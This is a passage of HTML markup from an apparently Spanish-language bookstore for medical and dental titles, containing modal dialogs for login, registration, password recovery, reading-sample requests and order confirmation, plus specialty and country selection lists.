                <span aria-hidden="true">&times;</span>
            </button>
            </div>
            <div class="modal-body">
                <h5 class="mb-4 text-center">Dejanos tus datos</h5>

                <p>Una vez este disponible el libro nos contactaremos contigo</p>


                <div class="register">
                    <form method="POST" id="agotado_form">
                        <div class="row">
                            <div class="col-12 col-md-6">
                                <div class="form-group">
                                    <label for="registerName">Nombre</label>
                                    <input type="text" id="AgotadoName" name="nombre" class="form-control" placeholder="Nombre">
                                </div>
                            </div>

                            <div class="col-12 col-md-6">
                                <div class="form-group">
                                    <label for="apellido">Apellido</label>
                                    <input type="text" class="form-control" placeholder="Apellido" id="AgotadoApellido" name="apellido">
                                </div>
                            </div>
                        </div>

                        <div class="row">
                            <div class="col-12 ">
                                <div class="form-group">
                                    <label for="registerEmail">Correo electrónico</label>
                                    <input type="text" id="AgotadoEmail" name="email" class="form-control" placeholder="Email">
                                </div>
                            </div>
                        </div>

                        <div class="row">
                            <div class="col-12 col-xl-6">
                                <div class="form-group">
                                    <label for="registerPais">País</label>
                                    <select name="pais" id="AgotadoPais" class="form-control country">
                                        <option value="" selected disabled>Seleccione </option>

                                    </select>
                                </div>
                            </div>
                            <div class="col-12 col-xl-6">
                                <div class="form-group">
                                    <label for="registerTelefono">Número de teléfono</label>
                                    <input type="text" id="AgotadoTelefono" name="telefono" class="form-control" placeholder="Teléfono">
                                </div>
                            </div>

                        </div>

                        <div class="row">
                            <div class="col-12">
                                <div class="form-group">
                                    <label for="registerEspecialidadMedica">Especialidad Médica</label>
                                    <select name="medica" id="AgotadoEspecialidadMedica" class="form-control armedica">
                                        <option value="" selected disabled>Seleccione</option>
                                        <option value="56" >No Aplica</option>

                                    </select>
                                </div>
                            </div>

                            <div class="col-12">
                                <div class="form-group">
                                    <label for="registerEspecialidadOdontologica">Especialidad Odontológica</label>
                                    <select name="odontologica" id="AgotadoEspecialidadOdontologica" class="form-control arodonto">
                                        <option value="" selected disabled>Seleccione</option>
                                        <option value="55" >No Aplica</option>
                                    </select>
                                </div>
                            </div>
                            <input type="hidden" name="libro_id_agotado" id="libro_id_agotado">
                        </div>

                    </form>

                    <div id="error-agotado" class="alert-danger" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>

                    <div class="row my-5 justify-content-center books-grid mx-auto" style="display:none;" id="agotado-preloader">
                        <div class="spinner-border text-center" role="status">
                            <span class="sr-only">Loading...</span>
                        </div>
                    </div>

                </div>

                <button id="agotado-register" class="btn-blue d-block w-100 mt-2" style="padding: 15px 0">
                    Enviar
                </button>

            </div>
            <div class="modal-footer">

            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="agotado-muestra-modal">
    <div class="modal-dialog modal-xl" style="width: 500px; max-width: 95%">
        <div class="modal-content">
            <div class="modal-body">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <div class="row my-5 justify-content-center books-grid mx-auto"
                     style="width: 100%;text-align: center;padding-top:12px">
                    <div id="cartadd-modal-text">
                        <img src="/assets/frontend/img/check.png" alt="checked">
                        <p>Enviado</p>
                        <p><em>Este mensaje desaparecerá en unos segundos</em></p>
                    </div>
                </div>

            </div>
        </div>
    </div>
</div>



</main>

    <div class="modal" tabindex="-1" role="dialog" id="book-video">
    <div class="modal-dialog modal-xl">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Muestra de video de este libro</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" onclick="document.getElementById('videoid').pause();">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body" id="div-videoid"> 
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-dismiss="modal" onclick="document.getElementById('videoid').pause();">Cerrar</button>
            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="cartadd-modal">
    <div class="modal-dialog modal-xl">
        <div class="modal-content">
            <div class="modal-body">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <div class="row my-5 justify-content-center books-grid mx-auto">
                    <div class="spinner-border text-center" id="cartadd-modal-preloader" role="status" style="display:none;">
                      <span class="sr-only">Loading...</span>
                    </div>
                </div>
                <div id="cartadd-modal-text" style="display:none;">
                    <img src="/assets/frontend/img/check.png" alt="checked">
                    <p>El/los libro/s <span id="cartadd-modal-titulo"></span></p>
                    <p>Se agregó exitosamente a tu carrito de compras</p>
                    <p><em>Este mensaje desaparecerá en unos segundos</em></p>
                    <button class="btn-blue" onClick="window.open('/cart/cesta','_top');"><span class="i-cart"></span> Ver Carrito</button>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="muestra-modal">
    <div class="modal-dialog modal-xl" style="width: 500px; max-width: 95%">
        <div class="modal-content">
            <div class="modal-body">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <div class="row my-5 justify-content-center books-grid mx-auto"
                    style="width: 100%;text-align: center;padding-top:12px">
                    <div id="cartadd-modal-text">
                        <img src="/assets/frontend/img/check.png" alt="checked">
                        <p>Muestra enviada</p>
                        <p>Se le ha enviado correctamente una muestra de lectura a su correo eléctronico</p>
                        <p><em>Este mensaje desaparecerá en unos segundos</em></p>
                    </div>
                </div>

            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="guia-modal">
    <div class="modal-dialog modal-xl" style="width: 500px; max-width: 95%">
        <div class="modal-content">
            <div class="modal-body">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <div class="row my-5 justify-content-center books-grid mx-auto"
                    style="width: 100%;text-align: center;padding-top:12px">
                    <div id="guia-modal-text">
                        <img src="/assets/frontend/img/check.png" alt="checked">
                        <p>Guía enviada</p>
                        <p>Se le ha enviado correctamente la guía a su correo eléctronico</p>
                        <p><em>Este mensaje desaparecerá en unos segundos</em></p>
                    </div>
                </div>

            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="modal-visitante">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h4 class="text-center">Escriba una dirección de correo y para agregarlo presione la barra espaciadora, la coma o punto y coma.</h4>
            </div>
            <div class="modal-body">
                <div id="div-login" class="div-login">
                      <form id="formVisitante" class="form-signin" action="" method="POST">
                         <label for="inputEmail" class="sr-only">Email</label>
                        <input type="email" id="VisitanteEmail" name="email" class="form-control mb-3" placeholder="Email" onkeyup="checkEmailAvailability(this.value, 'iniciar_visitante');" required autofocus>
                        <div id="error-visitante" class="alert-danger" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                        <div class="row my-5 justify-content-center books-grid mx-auto" style="display:none;" id="preloader-visitante">
                            <div class="spinner-border text-center" role="status">
                                <span class="sr-only">Loading...</span>
                            </div>
                        </div>
                        <button class="btn btn-lg btn-primary btn-block" type="button" id="iniciar_visitante">Siguiente</button>
                     </form>
                </div>
              </div>
            <div class="modal-footer">
                 <button class="btn-blue" data-dismiss="modal" aria-label="Close" id="cancel-login">Cancelar</button>
            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="modal-login">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h4 class="text-center">Iniciar Sesión</h4>
            </div>
            <div class="modal-body">
                <div id="div-login" class="div-login">
                    <h5 class="text-center login-h5" id="cupon-login" style="display:none;">El cupón que intenta aplicar requiere iniciar sesión</h5>
                    <h5 class="text-center login-h5" id="askLogin" style="display:none;">Ud. es un usuario registrado</h5>
                    <p class="text-center login-p" id="coloque-email-clave">Por favor coloque su email y clave e inicie sesión.</p>
                    <p class="text-center login-p" id="coloque-clave" style="display:none;">Por favor coloque su clave e inicie sesión.</p>
                    <p class="text-center login-p" id="inicie_ver_pedidos" style="display:none;">Por favor inicie sesión para ver sus pedidos<br><small class="text-center">Si aún no se ha registrado podrá hacerlo en su primera compra.</small></p>
                    <form id="formLogin" class="form-signin" action="/loginFront" method="POST">
                        <input type="hidden" name="_csrf_token" value="fgjhh1eN_A2sR7RuPX1sXCuGIHRlbfRootxFqZN58dI">
                        <label for="inputEmail" class="sr-only">Email</label>
                        <input type="email" id="inputEmail" name="inputEmail" class="form-control mb-3" placeholder="Email" onkeyup="checkEmailAvailability(this.value, 'iniciar_email');" required autofocus>
                        <label for="inputPassword" class="sr-only">Clave</label>
                        <p class="text-center login-p" id="cambio-firebase" style="display:none;">Estamos realizando una  actualización en la seguridad, hemos enviado un codigo a su correo con el cual debe actualizar su contraseña</p>
                        <input type="text" id="codigofirebase" name="codigo" class="form-control mb-3" placeholder="codigo" style="display:none;" required>
                        <input type="password" id="inputPassword" name="inputPassword" class="form-control mb-3" placeholder="contraseña" style="display:none;" required>
                        <input type="password" id="repeatPassword" name="repeatPassword" class="form-control" placeholder="Repetir nueva Contraseña" style="display:none;" required>
                        <div class="checkbox mb-3">
                            <a class="float-right mb-4" href="#" id="forgot">¿Olvidó su clave?</a>
                            <a class="float-right mb-4" href="#" id="forgotCompra" style="display:none;">¿Olvidó su clave?</a>
                        </div>
                        <br>
                        <div id="error-login" class="alert-danger" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                        <div class="row my-5 justify-content-center books-grid mx-auto" style="display:none;" id="preloader-login">
                            <div class="spinner-border text-center" role="status">
                              <span class="sr-only">Loading...</span>
                            </div>
                        </div>
                        <button class="btn btn-lg btn-primary btn-block" type="button" id="iniciar_email" disabled>Siguiente</button>
                        <button class="btn btn-lg btn-primary btn-block" type="button" id="iniciar_sesion"  style="display:none;">Iniciar Sesión</button>
                        <button class="btn btn-lg btn-primary btn-block" type="button" id="iniciar_firebase"  style="display:none;">Iniciar Sesión</button>
                        <p class="text-center login-p" id="coloque-email-clave">¿Aún no tienes usuario?</p>
                        <button id="registro-modal" type="button" class="btn-blue d-block w-100 mt-2" style="padding: 15px 0">
                            Registrarse
                        </button>
                    </form>
                </div>
                <form id="formForgot" class="form-signin" action="/ajaxForgotFront" method="POST" style="display:none;">
                    <label for="forgotEmail" class="sr-only">Email</label>
                    <input type="email" id="forgotEmail" name="forgotEmail" class="form-control mb-3" placeholder="Ingrese el correo para recuperar su clave" required autofocus>
                    <div id="error-forgot" class="alert-danger" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                    <div id="success-forgot" class="alert-success" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                    <div class="row my-5 justify-content-center books-grid mx-auto" style="display:none;" id="preloader-forgot">
                        <div class="spinner-border text-center" role="status">
                          <span class="sr-only">Loading...</span>
                        </div>
                    </div>
                    <button class="btn btn-lg btn-primary btn-block" type="button" id="enviar_codigo">Enviar código</button>
                    <div id="error-reset" class="alert-danger" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                    <div class="alert alert-success" id="success-reset" style="display: none">Hemos enviado un correo electrónico para que pueda recuperar su contraseña</div>
                </form>
                <div id="div-newPassword" style="display:none;">
                    <h5 class="text-center">Estás a un solo paso de tu nueva contraseña</h5>
                    <p class="text-center">Se ha enviado un email a su correo con un código de validación, por favor revise su buzón..</p>
                    <form id="formNewPassword" class="form-signin" action="/ajaxRecovery" method="POST">
                        <input type="hidden" id="user_id_recovery" name="user_id" value="">
                        <label for="codeRecoverPassword" class="sr-only"></label>
                        <input type="number" id="codeRecoverPassword" name="codeRecoverPassword" class="form-control mb-3" placeholder="Código" maxlength="4" required autofocus>
                        <label for="newPassword" class="sr-only">Clave</label>
                        <input type="password" id="newPassword" name="real_password" class="form-control" placeholder="Coloque una clave, use minúsculas, mayúsculas y números." style="margin-bottom:20px;" required>
                        <div id="error-newPassword" class="alert-danger" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                        <div id="success-newPassword" class="alert-success" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                        <div class="row my-5 justify-content-center books-grid mx-auto" style="display:none;" id="preloader-newPassword">
                            <div class="spinner-border text-center" role="status">
                              <span class="sr-only">Loading...</span>
                            </div>
                        </div>
                        <button class="btn btn-lg btn-primary btn-block" type="button" id="cambiar">Cambiar Clave</button>
                    </form>
                </div>
            </div>
            <div class="modal-footer">
                <button class="btn-blue" id="usarOtro" style="display:none;">Usar otro email</button>
                <button class="btn-blue" id="usarOtroCompra" style="display:none;">Usar otro email</button>
                <button class="btn-blue" id="volverLogin" style="display:none;">Volver</button>
                <button class="btn-blue" data-dismiss="modal" aria-label="Close" id="cancel-login">Cancelar</button>
            </div>
        </div>
    </div>
</div>
<div class="modal" tabindex="-1" role="dialog" id="modal-login-cart">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h4 class="text-center">Inicie sesión para proceder</h4>
            </div>
            <div class="modal-body">
                <h5 class="mb-4 text-center">Necesitas estar logueado para avanzar</h5>
                
                <div class="login">
                    <button id="cart-login" class="btn-blue d-block w-100 mb-3" style="padding: 15px 0">
                        Iniciar sesión
                    </button>
                    
                                     </div>

                <div class="or-option d-flex align-items-center mb-4 mt-4">
                    <div class="border-bottom w-100"></div>
                    <h5 style="padding: 0 15px">O</h5>
                    <div class="border-bottom w-100"></div>
                </div>

                <div class="register">
                    <form method="POST" id="register_form">
                        <div class="row">
                            <div class="col-12 col-md-6">
                                <div class="form-group">
                                    <label for="registerName">Nombre</label>
                                    <input type="text" id="registerName" name="nombre" class="form-control" placeholder="Nombre">
                                </div>
                            </div>

                            <div class="col-12 col-md-6">
                                <div class="form-group">
                                    <label for="apellido">Apellido</label>
                                    <input type="text" class="form-control" placeholder="Apellido" id="apellido" name="apellido">
                                </div>
                            </div>
                        </div>

                        <div class="row">
                            <div class="col-12 ">
                                <div class="form-group">
                                    <label for="registerEmail">Correo electrónico</label>
                                    <input type="text" id="registerEmail" name="email" class="form-control" placeholder="Email">
                                </div>
                            </div>
                        </div>

                        <div class="row">
                            <div class="col-12 col-xl-6">
                                <div class="form-group">
                                    <label for="registerPais">País</label>
                                    <select name="pais" id="registerPais" class="form-control country">
                                        <option value="" selected disabled>Seleccione </option>

                                    </select>
                                </div>
                            </div>
                            <div class="col-12 col-xl-6">
                                <div class="form-group">
                                    <label for="registerTelefono">Número de teléfono</label>
                                    <input type="text" id="registerTelefono" name="telefono" class="form-control" placeholder="Teléfono">
                                </div>
                            </div>

                                                    </div>

                         

                        <div class="row">
                            <div class="col-12">
                                <div class="form-group">
                                    <label for="registerEspecialidadMedica">Especialidad Médica</label>
                                    <select name="medica" id="registerEspecialidadMedica" class="form-control armedica">
                                        <option value="" selected disabled>Seleccione</option>
                                        <option value="56" >No Aplica</option>

                                    </select>
                                </div>
                            </div>

                            <div class="col-12">
                                <div class="form-group">
                                    <label for="registerEspecialidadOdontologica">Especialidad Odontológica</label>
                                    <select name="odontologica" id="registerEspecialidadOdontologica" class="form-control arodonto">
                                        <option value="" selected disabled>Seleccione</option>
                                        <option value="55" >No Aplica</option>
                                    </select>
                                </div>
                            </div>
                        </div>


                        <div class="row">
                            <div class="col-12 ">
                                <div class="form-group">
                                    <label for="registerPassword">Contraseña</label>
                                    <input type="password" id="registerPassword" name="password" class="form-control" placeholder="Contraseña">
                                </div>
                            </div>
                        </div>

                        <div class="row">
                            <div class="col-12 ">
                                <div class="form-group">
                                    <label for="password">Repetir contraseña</label>
                                    <input type="password" id="rePassword" class="form-control" placeholder="Contraseña">
                                </div>
                            </div>
                        </div>

                    </form>

                    <div id="error-register" class="alert-danger" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>

                    <div class="row my-5 justify-content-center books-grid mx-auto" style="display:none;" id="register-preloader">
                        <div class="spinner-border text-center" role="status">
                            <span class="sr-only">Loading...</span>
                        </div>
                    </div>

                </div>

                <button id="cart-register" class="btn-blue d-block w-100 mt-2" style="padding: 15px 0">
                    Registrarse
                </button>
                
            </div>
            <div class="modal-footer">
                <button class="btn-blue" id="usarOtro" style="display:none;">Usar otro email</button>
                <button class="btn-blue" id="usarOtroCompra" style="display:none;">Usar otro email</button>
                <button class="btn-blue" id="volverLogin" style="display:none;">Volver</button>
                <button class="btn-blue" data-dismiss="modal" aria-label="Close" id="cancel-register">Cancelar</button>
            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="modal-code">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h4 class="text-center">Validar Email</h4>
            </div>
            <div class="modal-body">
                <div id="div-code">
                    <p class="text-center sendCode">Al hacer clic en &quot;Enviar&quot; le será enviado un correo a su buzón con un código de validación..</p>
                    <form id="formCodigo" class="form-signin" action="/ajaxForgotFront" method="POST">
                        <label for="emailCode" class="sr-only">Email</label>
                        <input type="email" id="emailCode" name="emailCode" class="form-control mb-3" readonly="readonly">
                        <div id="error-code" class="alert-danger" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                        <div id="success-code" class="alert-success" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                        <div class="row my-5 justify-content-center books-grid mx-auto" style="display:none;" id="preloader-code">
                            <div class="spinner-border text-center" role="status">
                            <span class="sr-only">Loading...</span>
                            </div>
                        </div>
                        <button class="btn btn-lg btn-primary btn-block" type="button" id="sendCode">Enviar</button>
                    </form>
                </div>
                <div id="div-newCode" style="display:none;">
                    <p class="text-center">A continuación coloque el código que le fue enviado por email. Revise su bandeja de correo no deseado (spam) en caso de ser necesario..</p>
                    <form id="formNewCode" class="form-signin" action="/ajaxRecovery" method="POST">
                        <input type="hidden" id="user_id_code" name="user_id_code" value="">
                        <label for="codePassword" class="sr-only"></label>
                        <input type="number" id="codePassword" name="codePassword" class="form-control mb-3" placeholder="Código" maxlength="4" required autofocus>
                        <label for="newPasswordCode" class="sr-only">Clave</label>
                        <input type="password" id="newPasswordCode" name="newPasswordCode" class="form-control" placeholder="Coloque una clave, use minúsculas, mayúsculas y números." style="margin-bottom:20px;" required>
                        <div id="error-newPasswordCode" class="alert-danger" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                        <div id="success-newPasswordCode" class="alert-success" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                        <div class="row my-5 justify-content-center books-grid mx-auto" style="display:none;" id="preloader-newPasswordCode">
                            <div class="spinner-border text-center" role="status">
                              <span class="sr-only">Loading...</span>
                            </div>
                        </div>
                        <button class="btn btn-lg btn-primary btn-block" type="button" id="cambiar-code" disabled="disabled">Establecer clave</button>
                    </form>
                </div>
            </div>
            <div class="modal-footer">
                <button class="btn-blue" data-dismiss="modal" aria-label="Close" id="cancel-code">Cancelar</button>
            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="modal-tos">
    <div class="modal-dialog modal-xl">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Términos, condiciones y políticas de privacidad</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
        
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-dismiss="modal">Cerrar</button>
            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="neworder-modal">
    <div class="modal-dialog modal-xl">
        <div class="modal-content">
            <div class="modal-body">
                <button type="button" class="close sin_registrarse" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <img src="/assets/frontend/img/check.png" alt="checked">
                <p>Su pedido ha sido enviado exitosamente<br> ¿Desea completar su registro?</p>
                <p>Para completarlo solo se validará su email y asignará una clave. <br>Podrá hacer seguimiento de su pedido.</p>
                <button class="btn-blue sin_registrarse">Pagar sin registrarse</button>
                <button class="btn-blue-inv" id="completarRegistro">Completar el registro</button>
            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="contact-modal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <button type="button" class="close okSent" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <center>
                    <img src="/assets/frontend/img/check.png" alt="checked">
                    <p style="margin-top:20px;">Su mensaje ha sido enviado exitosamente</p>
                    <p>Usted recibirá una pronta respuesta sobre su requerimiento.</p>
                    <button class="btn-blue-inv okSent">Ir a Inicio</button>
                </center>
            </div>
        </div>
    </div>
</div>
<div class="modal" tabindex="-1" role="dialog" id="cart-checkout">
    <div class="modal-dialog modal-dialog-centered modal-md">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Pagar pedido</h5>
            </div>            
            <div class="modal-body">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                 <center>
                    <img class="mb-3" src="/assets/frontend/img/check.png" alt="checked">

                    <p>Gracias por su compra</p>
                    <p><em>En 3 segundos sera redigirido a la pasarela de pago...</em></p>
                 </center>
            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="cart-gratis-curso">
    <div class="modal-dialog modal-dialog-centered modal-md">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Curso Adquirido</h5>
            </div>
            <div class="modal-body">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <center>
                   <img class="mb-3" src="/assets/frontend/img/check.png" alt="checked">
                    <p>Hemos enviado los datos de acceso a tu correo</p>
                </center>
            </div>
        </div>
    </div>
</div>

    <div class="modal" tabindex="-1" role="dialog" id="modal-leer">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h4 class="text-center">Descargar muestra de lectura</h4>
            </div>
            <div class="modal-body">
                <p class="text-center h5" id="libro_descargado"></p>
                <p class="text-center">Coloque su email para continuar:</p>  
                <form id="formMuestra" class="form-signin" action="#" method="POST">
                    <input type="hidden" id="tituloMuestra" name="tituloMuestra" value="">
                    <label for="inputEmailMuestra" class="sr-only">Email</label>
                    <input type="email" id="inputEmailMuestra" name="inputEmailMuestra" class="form-control mb-3" placeholder="Email"  onkeyup="checkEmailAvailability(this.value, 'validarEmailMuestra');" required autofocus>
                    <br>
                    <div id="error-muestra" class="alert-danger" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                    <div class="row my-5 justify-content-center books-grid mx-auto" style="display:none;" id="preloader-muestra">
                        <div class="spinner-border text-center" role="status">
                          <span class="sr-only">Loading...</span>
                        </div>
                    </div>
                    <button id="validarEmailMuestra" class="btn btn-lg btn-primary btn-block mb-3"  disabled>Validar Email</button>
                    <div id="showinputs">
                        <label for="nombreMuestra" class="sr-only">Nombre</label>
                        <input type="text" id="nombreMuestra" name="nombreMuestra" class="form-control mb-3" placeholder="Nombre"  required>
                        <label for="apellidoMuestra" class="sr-only">Apellido</label>
                        <input type="text" id="apellidoMuestra" name="apellidoMuestra" class="form-control mb-3" placeholder="Apellido"  required>
                        <label for="telefonoMuestra" class="sr-only">Teléfono</label>
                        <input type="text" id="telefonoMuestra" name="telefonoMuestra" class="form-control mb-3" placeholder="Teléfono"  required>
                        <select id="areaMedicaId" name="areaMedicaId" class="custom-select mb-3">
    <option value="0">Seleccione su especialidad</option>
    <optgroup label="Médicas">
            <option value="Anatomía">Anatomía</option>
            <option value="Anestesiología">Anestesiología</option>
            <option value="Cardiología">Cardiología</option>
            <option value="Cirugía">Cirugía</option>
            <option value="Cirugía Plástica y Reconstructiva">Cirugía Plástica y Reconstructiva</option>
            <option value="Cirugía Vascular">Cirugía Vascular</option>
            <option value="Cuidados Intensivos">Cuidados Intensivos</option>
            <option value="Dermatología">Dermatología</option>
            <option value="Endocrinología">Endocrinología</option>
            <option value="Enfermería">Enfermería</option>
            <option value="Fisioterapia">Fisioterapia</option>
            <option value="Gastroenterología">Gastroenterología</option>
            <option value="Ginecología y Obstetricia">Ginecología y Obstetricia</option>
            <option value="Laboratorio Clínico">Laboratorio Clínico</option>
            <option value="Medicina Estética">Medicina Estética</option>
            <option value="Medicina General">Medicina General</option>
            <option value="Medicina Interna">Medicina Interna</option>
            <option value="Microbiología">Microbiología</option>
            <option value="Nefrología">Nefrología</option>
            <option value="Neumología">Neumología</option>
            <option value="Neurocirugía">Neurocirugía</option>
            <option value="Neurología">Neurología</option>
            <option value="Oftalmología">Oftalmología</option>
            <option value="Oncología">Oncología</option>
            <option value="Ortopedia y Traumatología">Ortopedia y Traumatología</option>
            <option value="Otorrinolaringología">Otorrinolaringología</option>
            <option value="Patología">Patología</option>
            <option value="Pediatría">Pediatría</option>
            <option value="Psiquiatría y Psicología">Psiquiatría y Psicología</option>
            <option value="Radiología e Imagenología">Radiología e Imagenología</option>
            <option value="Reumatología">Reumatología</option>
            <option value="Urología">Urología</option>
        <optgroup label="Odontológicas">
            <option value="Cirugía Oral y Maxilofacial">Cirugía Oral y Maxilofacial</option>
            <option value="Endodoncia">Endodoncia</option>
            <option value="Estética Dental">Estética Dental</option>
            <option value="Estética Orofacial">Estética Orofacial</option>
            <option value="Implantología">Implantología</option>
            <option value="Laboratorio Dental">Laboratorio Dental</option>
            <option value="Oclusión">Oclusión</option>
            <option value="Odontología General">Odontología General</option>
            <option value="Odontopediatría">Odontopediatría</option>
            <option value="Ortodoncia y Ortopedia Maxilar">Ortodoncia y Ortopedia Maxilar</option>
            <option value="Periodoncia">Periodoncia</option>
            <option value="Prostodoncia">Prostodoncia</option>
            <option value="Radiología Dental">Radiología Dental</option>
            <option value="Rehabilitación Oral">Rehabilitación Oral</option>
    </select>
                        <select id="countryId" name="countryId" class="custom-select mb-3">
    <option value="0">Seleccione el país</option>
                	<option value="Af">Afganistán</option>
                	<option value="Al">Albania</option>
                	<option value="De">Alemania</option>
                	<option value="Ao">Angola</option>
                	<option value="AG">Antigua y Barbuda</option>
                	<option value="Sa">Arabia Saudita</option>
                	<option value="Dz">Argelia</option>
                	<option value="Ar">Argentina</option>
                	<option value="Am">Armenia</option>
                	<option value="Aw">Aruba</option>
                	<option value="Au">Australia</option>
                	<option value="At">Austria</option>
                	<option value="Az">Azerbaiyán</option>
                	<option value="Bs">Bahamas</option>
                	<option value="Bd">Bangladés</option>
                	<option value="Bb">Barbados</option>
                	<option value="Bh">Baréin</option>
                	<option value="Be">Bélgica</option>
                	<option value="Bz">Belice</option>
                	<option value="Bj">Benín</option>
                	<option value="By">Bielorrusia</option>
                	<option value="Bo">Bolivia</option>
                	<option value="Bq">Bonaire, San Eustaquio Y Saba</option>
                	<option value="Ba">Bosnia-Herzegovina</option>
                	<option value="Bw">Botsuana</option>
                	<option value="Br">Brasil</option>
                	<option value="Bn">Brunéi</option>
                	<option value="Bg">Bulgaria</option>
                	<option value="Bf">Burkina Faso</option>
                	<option value="Bi">Burundi</option>
                	<option value="Bt">Bután</option>
                	<option value="Cv">Cabo Verde</option>
                	<option value="Kh">Camboya</option>
                	<option value="Cm">Camerún</option>
                	<option value="Ca">Canadá</option>
                	<option value="Td">Chad</option>
                	<option value="Cl" selected>Chile</option>
                	<option value="Cn">China</option>
                	<option value="Cy">Chipre</option>
                	<option value="Co">Colombia</option>
                	<option value="Km">Comoras</option>
                	<option value="Cg">Congo</option>
                	<option value="Kp">Corea Del Norte</option>
                	<option value="Kr">Corea Del Sur</option>
                	<option value="Ci">Costa De Marfil</option>
                	<option value="Cr">Costa Rica</option>
                	<option value="Hr">Croacia</option>
                	<option value="Cu">Cuba</option>
                	<option value="Cw">Curazao</option>
                	<option value="Dk">Dinamarca</option>
                	<option value="Dm">Dominica</option>
                	<option value="Ec">Ecuador</option>
                	<option value="Eg">Egipto</option>
                	<option value="Sv">El Salvador</option>
                	<option value="Ae">Emiratos Árabes Unidos</option>
                	<option value="Er">Eritrea</option>
                	<option value="Sk">Eslovaquia</option>
                	<option value="Si">Eslovenia</option>
                	<option value="Es">España</option>
                	<option value="Us">Estados Unidos</option>
                	<option value="Ee">Estonia</option>
                	<option value="Et">Etiopía</option>
                	<option value="Ph">Filipinas</option>
                	<option value="Fi">Finlandia</option>
                	<option value="Fj">Fiyi</option>
                	<option value="Fr">Francia</option>
                	<option value="Ga">Gabón</option>
                	<option value="Gm">Gambia</option>
                	<option value="Ge">Georgia</option>
                	<option value="Gh">Ghana</option>
                	<option value="Gr">Grecia</option>
                	<option value="Gl">Groenlandia</option>
                	<option value="Gp">Guadalupe</option>
                	<option value="Gu">Guam</option>
                	<option value="Gt">Guatemala</option>
                	<option value="Gf">Guayana Francesa</option>
                	<option value="Gg">Guernsey</option>
                	<option value="Gn">Guinea</option>
                	<option value="Gq">Guinea Ecuatorial</option>
                	<option value="Gw">Guinea-Bisáu</option>
                	<option value="Gy">Guyana</option>
                	<option value="Ht">Haití</option>
                	<option value="Hn">Honduras</option>
                	<option value="Hk">Hong Kong</option>
                	<option value="Hu">Hungría</option>
                	<option value="In">India</option>
                	<option value="Id">Indonesia</option>
                	<option value="Iq">Irak</option>
                	<option value="Ir">Irán</option>
                	<option value="Ie">Irlanda</option>
                	<option value="Is">Islandia</option>
                	<option value="KY">Islas Caimán</option>
                	<option value="Vg">Islas Vírgenes Británicas</option>
                	<option value="Il">Israel</option>
                	<option value="It">Italia</option>
                	<option value="Jm">Jamaica</option>
                	<option value="Jp">Japón</option>
                	<option value="Je">Jersey</option>
                	<option value="Jo">Jordania</option>
                	<option value="Kz">Kazajistán</option>
                	<option value="Ke">Kenia</option>
                	<option value="Kg">Kirguistán</option>
                	<option value="Kw">Kuwait</option>
                	<option value="La">Laos</option>
                	<option value="Ls">Lesoto</option>
                	<option value="Lv">Letonia</option>
                	<option value="Lb">Líbano</option>
                	<option value="Lr">Liberia</option>
                	<option value="Ly">Libia</option>
